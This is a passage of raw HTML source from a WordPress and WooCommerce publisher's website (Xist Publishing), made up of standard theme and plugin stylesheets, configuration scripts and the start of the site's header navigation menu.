<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.xistpub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='pfp-css' href='https://www.xistpub.com/wp-content/plugins/tlp-portfolio-pro/assets/css/tlpportfolio.css?ver=1766518120' type='text/css' media='all' />
<link rel='stylesheet' id='pfp-lightbox-css' href='https://www.xistpub.com/wp-content/plugins/tlp-portfolio-pro/assets/vendor/lightbox2/css/lightbox.min.css?ver=1766518120' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-sc-css' href='https://www.xistpub.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1704496861' type='text/css' media='all' />
<link rel='stylesheet' id='pfp-flex-slider-css' href='https://www.xistpub.com/wp-content/plugins/tlp-portfolio-pro/assets/vendor/FlexSlider/flexslider.css?ver=1766518120' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/* hide image container */.woocommerce-product-gallery {display: none;}/* use the full width for the summary */.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary {float: unset; width: unset;}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.xistpub.com/wp-content/plugins/advanced-woo-search/assets/css/common.css?ver=3.42' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bulk-variations-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce-bulk-variations/assets/css/wc-bulk-variations.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.xistpub.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.xistpub.com/wp-content/themes/jevelin/css/plugins/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-plugins-css' href='https://www.xistpub.com/wp-content/themes/jevelin/css/plugins.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-shortcodes-css' href='https://www.xistpub.com/wp-content/themes/jevelin/css/shortcodes.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-styles-css' href='https://www.xistpub.com/wp-content/themes/jevelin/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-responsive-css' href='https://www.xistpub.com/wp-content/themes/jevelin/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<style id='jevelin-responsive-inline-css' type='text/css'>
.cf7-required:after,.woocommerce ul.products li.product a h3:hover,.woocommerce ul.products li.product ins,.post-title h2:hover,.sh-team:hover .sh-team-role,.sh-team-style4 .sh-team-role,.sh-team-style4 .sh-team-icon:hover i,.sh-header-search-submit,.woocommerce .woocommerce-tabs li.active a,.woocommerce .required,.sh-woocommerce-products-style3 .woocommerce ul.products li.product .add_to_cart_button:hover,.sh-woocommerce-products-style3 .woocommerce ul.products li.product .sh-woo-post-content-container .button:hover,.woocommerce .sh-woocommerce-products-style3 ul.products li.product .add_to_cart_button:hover,.woocommerce .sh-woocommerce-products-style3 ul.products li.product .sh-woo-post-content-container .button:hover,.woocommerce .sh-woocommerce-products-style3 ul.products li.product .woocommerce-loop-product__title:hover,.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a,.sh-jevelin-style3 .sh-increase-numbers span:hover,.woocommerce div.product p.price,.woocomerce-styling li.product .amount,.post-format-icon,.sh-accent-color,.sh-blog-tag-item:hover h6,ul.page-numbers a:hover,.sh-portfolio-single-info-item i,.sh-filter-item.active,.sh-filter-item:hover,.sh-nav .sh-nav-cart li.menu-item-cart .mini_cart_item .amount,.sh-pricing-button-style3,#sidebar a:not(.sh-social-widgets-item):hover,.logged-in-as a:hover,.woocommerce table.shop_table.cart a:hover,.wrap-forms sup:before,.sh-comment-date a:hover,.reply a.comment-edit-link,.comment-respond #cancel-comment-reply-link,.sh-portfolio-title:hover,.sh-portfolio-single-related-mini h5:hover,.sh-header-top-10 .header-contacts-details-large-icon i,.sh-unyson-frontend-test.active,.plyr--full-ui input[type=range],.woocommerce td.woocommerce-grouped-product-list-item__label a:hover,.sh-accent-color-hover:hover {color: #ff3939!important;}.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,.sh-jevelin-style3 .woocommerce-progress.step1 .woocommerce-header-item-cart,.sh-jevelin-style3 .woocommerce-progress.step2 .woocommerce-header-item-checkout,.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.masonry2 .post-content-container a.post-meta-comments:hover,.sh-header-builder-edit:hover {background-color: #ff3939;}.contact-form input[type="submit"],.sh-back-to-top:hover,.sh-dropcaps-full-square-tale,.sh-404-button,.woocommerce .wc-forward,.woocommerce .checkout-button,.woocommerce div.product form.cart button,.woocommerce .button:not(.add_to_cart_button),.sh-blog-tag-item,.sh-comments .submit,.sh-sidebar-search-active .search-field,.sh-nav .sh-nav-cart .buttons a.checkout,ul.page-numbers .current,ul.page-numbers .current:hover,.post-background,.post-item .post-category .post-category-list,.cart-icon span,.comment-input-required,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover,.woocommerce #respond input#submit,.sh-portfolio-overlay1-bar,.sh-pricing-button-style4,.sh-pricing-button-style11,.sh-revslider-button2,.sh-portfolio-default2 .sh-portfolio-title,.sh-recent-posts-widgets-count,.sh-filter-item.active:after,.blog-style-largedate .post-comments,.sh-video-player-style1 .sh-video-player-image-play,.sh-video-player-style2 .sh-video-player-image-play:hover,.sh-video-player-style2 .sh-video-player-image-play:focus,.woocommerce .woocommerce-tabs li a:after,.sh-image-gallery .slick-dots li.slick-active button,.sh-recent-posts-carousel .slick-dots li.slick-active button,.sh-recent-products-carousel .slick-dots li.slick-active button,.sh-settings-container-bar .sh-progress-status-value,.post-password-form input[type="submit"],.wpcf7-form .wpcf7-submit,.sh-portfolio-filter-style3 .sh-filter-item.active .sh-filter-item-content,.sh-portfolio-filter-style4 .sh-filter-item:hover .sh-filter-item-content,.sh-woocommerce-categories-count,.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:hover,.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:hover,.sh-icon-group-style2 .sh-icon-group-item:hover,.sh-text-background,.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-range {background-color: #ff3939!important;}.sh-cf7-style4 form input:not(.wpcf7-submit):focus {border-bottom-color: #ff3939;}::selection {background-color: #ff3939!important;color: #fff;}::-moz-selection {background-color: #ff3939!important;color: #fff;}.woocommerce .woocommerce-tabs li.active a {border-bottom-color: #ff3939!important;}#header-quote,.sh-dropcaps-full-square-tale:after,.sh-blog-tag-item:after,.widget_tag_cloud a:hover:after,.widget_product_tag_cloud a:hover:after {border-left-color: #ff3939!important;}.cart-icon .cart-icon-triangle-color {border-right-color: #ff3939!important;}.sh-back-to-top:hover,.widget_price_filter .ui-slider .ui-slider-handle,.sh-sidebar-search-active .search-field:hover,.sh-sidebar-search-active .search-field:focus,.sh-cf7-style2 form p input:not(.wpcf7-submit):focus,.sh-cf7-style2 form p textarea:focus,.sh-jevelin-style3 .order-total .woocommerce-Price-amount {border-color: #ff3939!important;}.post-item .post-category .arrow-right {border-left-color: #ff3939;}.woocommerce .wc-forward:hover,.woocommerce .button:not(.add_to_cart_button):hover,.woocommerce .checkout-button:hover,.woocommerce #respond input#submit:hover,.contact-form input[type="submit"]:hover,.wpcf7-form .wpcf7-submit:hover,.sh-video-player-image-play:hover,.sh-404-button:hover,.post-password-form input[type="submit"],.sh-pricing-button-style11:hover,.sh-revslider-button2.spacing-animation:not(.inverted):hover {background-color: #ff3939!important;}.sh-cf7-unyson form .wpcf7-submit {background-size: 200% auto;background-image: linear-gradient(to right, #ff3939 , #ff3939, #ff3939);}.sh-mini-overlay-container,.sh-portfolio-overlay-info-box,.sh-portfolio-overlay-bottom .sh-portfolio-icon,.sh-portfolio-overlay-bottom .sh-portfolio-text,.sh-portfolio-overlay2-bar,.sh-portfolio-overlay2-data,.sh-portfolio-overlay3-data {background-color: rgba(255,57,57,0.75)!important;}.woocommerce-progress {background-color: rgba(255,57,57,0.07);}.woocommerce-progress-item {color: rgba(255,57,57,0.5);}.sh-jevelin-style3 .sh-increase-numbers span:hover,.widget_price_filter .price_slider_wrapper .ui-widget-content {background-color: rgba(255,57,57,0.12)!important;}.widget_price_filter .ui-slider .ui-slider-range {background-color: rgba(255,57,57,0.5)!important;}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-overlay2,.sh-overlay-style1,.sh-portfolio-overlay4 {background-color: rgba(255,57,57,0.8)!important;}.sh-header .sh-nav > .current_page_item > a,.sh-header .sh-nav > .current-menu-ancestor > a,.sh-header .sh-nav > .current-menu-item > a,.sh-header-left-side .sh-nav > .current_page_item > a {color: #ff3939!important;}.sh-popover-mini:not(.sh-popover-mini-dark) {background-color: #ff3939;}.sh-popover-mini:not(.sh-popover-mini-dark):before {border-color: transparent transparent #ff3939 #ff3939!important;}.sh-footer .sh-footer-widgets a:hover,.sh-footer .sh-footer-widgets li a:hover,.sh-footer .sh-footer-widgets h6:hover {color: #ff3939;}
</style>
<link rel='stylesheet' id='jevelin-ie-css' href='https://www.xistpub.com/wp-content/themes/jevelin/css/ie.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-font-awesome-css' href='https://www.xistpub.com/wp-content/themes/jevelin/assets/plugins/font-awesome-4/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-theme-settings-css' href='https://www.xistpub.com/wp-content/uploads/jevelin-dynamic-styles.css?ver=151019619' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.xistpub.com/wp-content/themes/jevelin/css/plugins/plyr.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jevelin-default-font-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jevelin-default-font2-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<style id='wc-product-table-head-inline-css' type='text/css'>
table.wc-product-table { visibility: hidden; }
</style>
<link rel='stylesheet' id='wc-fast-cart-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce-fast-cart/assets/css/wc-fast-cart.css?ver=1756734359' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Jost:400,700%7CRaleway:400&#038;display=swap&#038;ver=1706897927" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:400,700%7CRaleway:400&#038;display=swap&#038;ver=1706897927" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:400,700%7CRaleway:400&#038;display=swap&#038;ver=1706897927" /></noscript><link rel='stylesheet' id='vc_animate-css-css' href='https://www.xistpub.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.xistpub.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.4" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.4" id="cookie-law-info-ccpa-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.xistpub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.1.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.3" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.xistpub.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202552.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.37.3" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/wp-util.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.1.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/themes/jevelin/js/plugins.js?ver=6.7.4" id="jevelin-plugins-js"></script>
<script type="text/javascript" id="jevelin-scripts-js-extra">
/* <![CDATA[ */
var jevelin_loadmore_posts = {"ajax_url":"https:\/\/www.xistpub.com\/wp-admin\/admin-ajax.php"};
var jevelin = {"page_loader":"0","notice":"","header_animation_dropdown_delay":"1000","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"300","lightbox_opacity":"0.88","lightbox_transition":"elastic","lightbox_window_max_width":"1200","lightbox_window_max_height":"1200","lightbox_window_size":"0.8","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":"","one_pager":"1","wc_lightbox":"jevelin","quantity_button":"on","anchor_scroll_speed":"1000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/themes/jevelin/js/scripts.js?ver=6.7.4" id="jevelin-scripts-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/themes/jevelin/js/plugins/plyr.min.js?ver=6.7.4" id="plyr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.xistpub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.xistpub.com/wp-json/wp/v2/portfolio-tag/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xistpub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.1.3" />
<meta name="generator" content="Redux 4.5.7" />	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- There is no amphtml version available for this URL. -->		<style id="wfc-style-variables">
			body {
				--wfc-btn-bg-color: #03A0C7;
				--wfc-btn-color: #FFFFFF;
				--wfc-btn-notification-bg: #25b354;
				--wfc-btn-notification-color: #FFFFFF;
				--wfc-btn-bg-color: #03A0C7;
				--wfc-btn-border-color: #03A0C7;
				--wfc-btn-color: #FFFFFF;
			}
		</style>
		<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-cropped-xist-circle-no-shadow-512-web-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-cropped-xist-circle-no-shadow-512-web-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-cropped-xist-circle-no-shadow-512-web-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-cropped-xist-circle-no-shadow-512-web-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
			      <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-portfolio-tag term-the-backyard-players term-69 wp-custom-logo theme-jevelin woocommerce-no-js wpb-js-composer js-comp-ver-7.3 vc_responsive elementor-default elementor-kit-32 wfc-enabled sh-header-mobile-spacing-compact sh-body-header-sticky sh-jevelin-style3 sh-woocommerce-style3 carousel-dot-style1 carousel-dot-spacing-5px carousel-dot-size-standard">


	
	<div id="page-container" class="">
		

									
					<div role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
						<header class="primary-mobile">
							
<div id="header-mobile" class="sh-header-mobile">
	<div class="sh-header-mobile-navigation">
		

		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://www.xistpub.com/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="https://www.xistpub.com/wp-content/uploads/2020/09/circle-logo.png" alt="Xist Publishing" />
                            <img class="sh-sticky-logo" src="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-xist-circle-no-shadow-512-web.jpg" alt="Xist Publishing" />
                            <img class="sh-light-logo" src="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-xist-circle-no-shadow-512-web.jpg" alt="Xist Publishing" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation-mobile" class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav">

															    
        <li class="menu-item sh-nav-dropdown">
            <a>
            <div class="sh-table-full">
                <div class="sh-table-cell">
                    <span class="c-hamburger c-hamburger--htx">
                        <span>Toggle menu</span>
                    </span>
                </div>
            </div></a>
        </li>
							</ul>
						</div>
					</nav>

				</div>
			</div>
		</div>
	</div>

	<nav class="sh-header-mobile-dropdown">
		<div class="container sh-nav-container">
			<ul class="sh-nav-mobile"></ul>
		</div>

		<div class="container sh-nav-container">
							<div class="header-mobile-search">
					<form role="search" method="get" class="header-mobile-form" action="https://www.xistpub.com/">
						<input class="header-mobile-form-input" type="text" placeholder="Search here.." value="" name="s" required />
						<button type="submit" class="header-mobile-form-submit">
							<i class="icon-magnifier"></i>
						</button>

											</form>
				</div>
					</div>

			</nav>
</div>
						</header>
						<header class="primary-desktop">
							
<div class="sh-header-height">
	<div class="sh-header sh-header-1 sh-sticky-header">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://www.xistpub.com/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="https://www.xistpub.com/wp-content/uploads/2020/09/circle-logo.png" alt="Xist Publishing" />
                            <img class="sh-sticky-logo" src="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-xist-circle-no-shadow-512-web.jpg" alt="Xist Publishing" />
                            <img class="sh-light-logo" src="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-xist-circle-no-shadow-512-web.jpg" alt="Xist Publishing" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation" class="header-standard-position">
													<div class="sh-nav-container"><ul id="menu-main-menu" class="sh-nav"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href = "https://www.xistpub.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-5780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5780"><a href = "https://www.xistpub.com/about-us/">About Us</a></li>
	<li id="menu-item-5788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5788"><a href = "https://www.xistpub.com/schools-libraries/">Schools &#038; Libraries</a></li>
	<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791"><a href = "https://www.xistpub.com/where-to-find-our-books/">Where to find our books</a></li>
	<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5781"><a href = "https://www.xistpub.com/site-map/">Site Map</a></li>
</ul>
</li>
<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5777"><a href = "#">Books</a>
<ul class="sub-menu">
	<li id="menu-item-5771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5771"><a href = "https://www.xistpub.com/by-series/">By Series</a></li>
	<li id="menu-item-5772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5772"><a href = "https://www.xistpub.com/by-category/">By Category</a></li>
</ul>
</li>
<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2217"><a href = "https://www.xistpub.com/catalog/">Catalog</a>
<ul class="sub-menu">
	<li id="menu-item-5778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5778"><a href = "https://www.xistpub.com/catalog/">Catalog</a></li>
